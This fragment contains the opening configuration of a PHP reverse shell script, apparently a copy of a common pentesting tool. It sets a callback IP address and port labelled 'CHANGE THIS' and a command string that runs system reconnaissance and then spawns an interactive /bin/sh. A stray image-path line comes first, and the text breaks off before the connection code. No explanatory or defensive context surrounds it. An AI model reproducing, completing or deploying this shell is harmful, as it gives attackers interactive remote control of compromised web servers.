 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.128';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;